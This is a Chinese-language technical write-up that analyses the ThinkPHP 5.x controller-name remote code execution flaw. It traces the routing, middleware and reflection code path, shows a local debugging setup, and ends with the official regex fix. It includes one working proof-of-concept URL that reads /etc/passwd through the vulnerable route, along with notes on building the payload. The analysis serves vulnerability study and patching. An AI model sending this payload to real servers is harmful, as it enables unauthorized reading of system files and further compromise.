ThinkPHP5程式碼執行的簡單分析
漏洞影響版本:
- ThinkPHP 5.0.5-5.0.22
- ThinkPHP 5.1.0-5.1.30
漏洞復現:
一.mac的debug環境搭建。
一鍵化環境搭建工具: mamp pro ,除錯工具 PHPstorm
開啟mamp pro,設定左上角的file->Edit Template, 設定httpd.conf (監聽本地)
ServerName 127.0.0.1:8087
Listen 127.0.0.1:8087
開啟mamp pro,設定左上角的file->Edit Template,設定PHP.ini 選擇你的PHP版本
zend_extension="/Applications/MAMP/bin/php/php7.2.10/lib/php/extensions/no-debug-non-zts-20170718/xdebug.so" xdebug.idekey=PHPSTORM xdebug.remote_connect_back = 1 xdebug.remote_enable=on xdebug.remote_port = 9001 xdebug.remote_handler = dbgp xdebug.auto_trace = 1 xdebug.remote_log = /tmp/xdebug.log
其餘的在PHPstorm上設定,設定完不行嘗試加上XDEBUG_SESSION_START=xxxx ,xxxx為你debug開啟的等待的key


最後,環境搭的頭疼。
--------
poc: http://127.0.0.1:8087/tp5/public/index.php?s=index/\think\template\driver\file/read&cacheFile=/etc/passwd
先貼上呼叫棧
File.php:51, think\template\driver\File->read()
Container.php:395, ReflectionMethod->invokeArgs() //反射呼叫
Container.php:395, think\App->invokeReflectMethod()
Module.php:135, think\route\dispatch\Module->think\route\dispatch\{closure}()
Middleware.php:186, call_user_func_array:{/thinkphp/library/think/Middleware.php:186}()
Middleware.php:186, think\Middleware->think\{closure}()
Middleware.php:130, call_user_func:{/thinkphp/library/think/Middleware.php:130}()
Middleware.php:130, think\Middleware->dispatch()
Module.php:140, think\route\dispatch\Module->exec()
Dispatch.php:168, think\route\dispatch\Module->run()
App.php:432, think\App->think\{closure}()
Middleware.php:186, call_user_func_array:{/thinkphp/library/think/Middleware.php:186}()
Middleware.php:186, think\Middleware->think\{closure}()
Middleware.php:130, call_user_func:{/thinkphp/library/think/Middleware.php:130}()
Middleware.php:130, think\Middleware->dispatch()
App.php:435, think\App->run()
index.php:21, {main}()
最開始進入/tp5/public/index.php
<?php // +---------------------------------------------------------------------- // | ThinkPHP [ WE CAN DO IT JUST THINK ] // +---------------------------------------------------------------------- // | Copyright (c) 2006-2018 http://thinkphp.cn All rights reserved. // +---------------------------------------------------------------------- // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 ) // +---------------------------------------------------------------------- // | Author: liu21st <[email protected]> // +---------------------------------------------------------------------- // [ 應用入口檔案 ] namespace think; // 載入基礎檔案 require __DIR__ . '/../thinkphp/base.php'; // 支援事先使用靜態方法設定Request物件和Config物件 // 執行應用並響應 Container::get('app')->run()->send();
載入基礎檔案,呼叫app應用,呼叫run()方法,
App.php:375, think\App->run(),在run方法中會對路由進行檢測
App.php:402, $dispatch = $this->routeCheck()->init();
routeCheck()中會去執行pathinfo()方法,取$_GET['s']裡面的值
public function pathinfo()
{
if (is_null($this->pathinfo)) {
if (isset($_GET[$this->config['var_pathinfo']])) {
// 判斷URL裡面是否有相容模式引數
$pathinfo = $_GET[$this->config['var_pathinfo']];
unset($_GET[$this->config['var_pathinfo']]);
} elseif ($this->isCli()) {
// CLI模式下 index.php module/controller/action/params/...
$pathinfo = isset($_SERVER['argv'][1]) ? $_SERVER['argv'][1] : '';
} elseif ('cli-server' == PHP_SAPI) {
$pathinfo = strpos($this->server('REQUEST_URI'), '?') ? strstr($this->server('REQUEST_URI'), '?', true) : $this->server('REQUEST_URI');
} elseif ($this->server('PATH_INFO')) {
$pathinfo = $this->server('PATH_INFO');
}
// 分析PATHINFO資訊
if (!isset($pathinfo)) {
foreach ($this->config['pathinfo_fetch'] as $type) {
if ($this->server($type)) {
$pathinfo = (0 === strpos($this->server($type), $this->server('SCRIPT_NAME'))) ?
substr($this->server($type), strlen($this->server('SCRIPT_NAME'))) : $this->server($type);
break;
}
}
}
$this->pathinfo = empty($pathinfo) || '/' == $pathinfo ? '' : ltrim($pathinfo, '/');
}
return $this->pathinfo;
}
從$_GET['s']中取參
App.php:583, think\App->routeCheck() $dispatch = $this->route->check($path, $must); // 返回一個Url物件, index|\think\template\driver\file|read
return new UrlDispatch($this->request, $this->group, $url, [ 'auto_search' => $this->autoSearchController, ]);

在URL類中沒找到含4個引數的建構函式,呼叫父類Dispatch的建構函式。


接著再初始化Url物件的init();方法。
第一步解析預設的URL規則。呼叫parseUrl($this->dispatch) ,返回URL規則
public function init()
{
// 解析預設的URL規則
$result = $this->parseUrl($this->dispatch);
return (new Module($this->request, $this->rule, $result))->init();
}
protected function parseUrl($url)
{
$depr = $this->rule->getConfig('pathinfo_depr');
$bind = $this->rule->getRouter()->getBind();
if (!empty($bind) && preg_match('/^[a-z]/is', $bind)) {
$bind = str_replace('/', $depr, $bind);
// 如果有模組/控制器繫結
$url = $bind . ('.' != substr($bind, -1) ? $depr : '') . ltrim($url, $depr);
}
list($path, $var) = $this->rule->parseUrlPath($url);
if (empty($path)) {
使用"/"進行分割,拿到 [模組/控制器/操作]
public function parseUrlPath($url)
{
....
....
} elseif (strpos($url, '/')) {
// [模組/控制器/操作]
$path = explode('/', $url);
} elseif (false !== strpos($url, '=')) {
// 引數1=值1&引數2=值2...
$path = [];
parse_str($url, $var);
} else {
$path = [$url];
}
return [$path, $var];
}
從$result = $this->parseUrl($this->dispatch); 拿到封裝好的路由規則。
接著往回看return (new Module($this->request, $this->rule, $result))->init();
public function init() { // 解析預設的URL規則 $result = $this->parseUrl($this->dispatch); return (new Module($this->request, $this->rule, $result))->init(); }
在Module類中沒有建構函式,在呼叫Dispatch父類的建構函式,在呼叫Module類中init()函式。將轉換控制器和操作名賦值給$this,也轉換控制器和操作名封裝到request裡面,返回當前類
public function init()
{
parent::init();
$result = $this->dispatch;
if ($this->rule->getConfig('app_multi_module')) {
// 多模組部署
$module = strip_tags(strtolower($result[0] ?: $this->rule->getConfig('default_module')));
...
...
} elseif (!in_array($module, $this->rule->getConfig('deny_module_list')) && is_dir($this->app->getAppPath() . $module)) {
$available = true;
}
...
...
// 模組初始化
if ($module && $available) {
// 初始化模組
$this->request->setModule($module);
$this->app->init($module);
} else {
throw new HttpException(404, 'module not exists:' . $module);
}
}
// 獲取控制器名
$controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller'));
$this->controller = $convert ? strtolower($controller) : $controller;
// 獲取操作名
$this->actionName = strip_tags($result[2] ?: $this->rule->getConfig('default_action'));
// 設定當前請求的控制器、操作
$this->request
->setController(Loader::parseName($this->controller, 1))
->setAction($this->actionName);
return $this;
}
引用啟明的分析:
這裡存在第一個對$module的判斷,需要讓$available等於true,這就需要is_dir($this->app->getAppPath() . $module)成立。官方demo給出的模組是index,而實際開發程式不一定存在該模組名,
所以構造payload時這裡是一個注意點。
在回到最開始的app模組
public function run(){
.....
$this->middleware->add(function (Request $request, $next) use ($dispatch, $data) {
return is_null($data) ? $dispatch->run() : $data;
});
$response = $this->middleware->dispatch($this->request);
.....
}
建立一個閉包函式,然後執行$this->middleware->dispatch($this->request);
public function dispatch(Request $request, $type = 'route')
{
return call_user_func($this->resolve($type), $request);
}
使用call_user_func回撥函式,將$request作為引數傳進resolve,\think\Middleware::resolve
protected function resolve($type = 'route')
{
return function (Request $request) use ($type) {
$middleware = array_shift($this->queue[$type]);
if (null === $middleware) {
throw new InvalidArgumentException('The queue was exhausted, with no response returned');
}
list($call, $param) = $middleware;
try {
//TODO此處的引數要在看一下
$response = call_user_func_array($call, [$request, $this->resolve($type), $param]);
} catch (HttpResponseException $exception) {
$response = $exception->getResponse();
}
if (!$response instanceof Response) {
throw new LogicException('The middleware must return Response instance');
}
return $response;
};
}
進入到call_user_func_array() ,繼續回撥,將[$request, $this->resolve($type), $param]作為引數傳進去。
這裡的$call引數是個閉包函式,會呼叫之前app模組的閉包函式。在app.php:431
#app.php:431
function (Request $request, $next) use ($dispatch, $data) { return is_null($data) ? $dispatch->run() : $data; }
Dispatch.php:168, think\route\dispatch\Module->run()
App.php:432, think\App->think\{closure}()
public function run()
{
$option = $this->rule->getOption();
// 檢測路由after行為
if (!empty($option['after'])) {
$dispatch = $this->checkAfter($option['after']);
if ($dispatch instanceof Response) {
return $dispatch;
}
}
// 資料自動驗證
if (isset($option['validate'])) {
$this->autoValidate($option['validate']);
}
$data = $this->exec();
return $this->autoResponse($data);
}
這時候會執行$data = $this->exec();
public function exec() { // 監聽module_init $this->app['hook']->listen('module_init'); try { // 例項化控制器 $instance = $this->app->controller($this->controller, $this->rule->getConfig('url_controller_layer'), $this->rule->getConfig('controller_suffix'), $this->rule->getConfig('empty_controller')); if ($instance instanceof Controller) { $instance->registerMiddleware(); } } catch (ClassNotFoundException $e) { throw new HttpException(404, 'controller not exists:' . $e->getClass()); }
.....
return $this->app['middleware']->dispatch($this->request, 'controller');
這裡有看到了熟悉的$this->app['middleware']->dispatch($this->request, 'controller');
只不過這裡不再是route,而是controller,這裡的controller將會再次呼叫exec()函式裡面的閉包函式controller
$this->app['middleware']->controller(function (Request $request, $next) use ($instance) {
// 獲取當前操作名
$action = $this->actionName . $this->rule->getConfig('action_suffix');
if (is_callable([$instance, $action])) {
// 執行操作方法
$call = [$instance, $action];
// 嚴格獲取當前操作方法名
$reflect = new ReflectionMethod($instance, $action);
$methodName = $reflect->getName();
$suffix = $this->rule->getConfig('action_suffix');
$actionName = $suffix ? substr($methodName, 0, -strlen($suffix)) : $methodName;
$this->request->setAction($actionName);
// 自動獲取請求變數
$vars = $this->rule->getConfig('url_param_type')
? $this->request->route()
: $this->request->param();
$vars = array_merge($vars, $this->param);
} elseif (is_callable([$instance, '_empty'])) {
// 空操作
$call = [$instance, '_empty'];
$vars = [$this->actionName];
$reflect = new ReflectionMethod($instance, '_empty');
} else {
// 操作不存在
throw new HttpException(404, 'method not exists:' . get_class($instance) . '->' . $action . '()');
}
$this->app['hook']->listen('action_begin', $call);
$data = $this->app->invokeReflectMethod($instance, $reflect, $vars);
return $this->autoResponse($data);
});
通過閉包函式controller()進行反射,跟進invokeReflectMethod
$data = $this->app->invokeReflectMethod($instance, $reflect, $vars);
public function invokeReflectMethod($instance, $reflect, $vars = [])
{
$args = $this->bindParams($reflect, $vars);
return $reflect->invokeArgs($instance, $args);
}

最後就呼叫傳入的方法和引數,進行反射。


至此,簡單分析完了,學習到了使用簡單閉包的方法。
官方修復方式:連線
新增如下正則,對控制器進行判斷。只允許a-zA-Z.這樣的字元通過
if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) {
throw new HttpException(404, 'controller not exists:' . $controller);
}
參考來源:
https://paper.seebug.org/760/
https://laravel-china.org/articles/5388/closures-and-anonymous-functions-of-php-new-features
https://github.com/top-think/framework/commit/adde39c236cfeda454fe725d999d89abf67b8caf
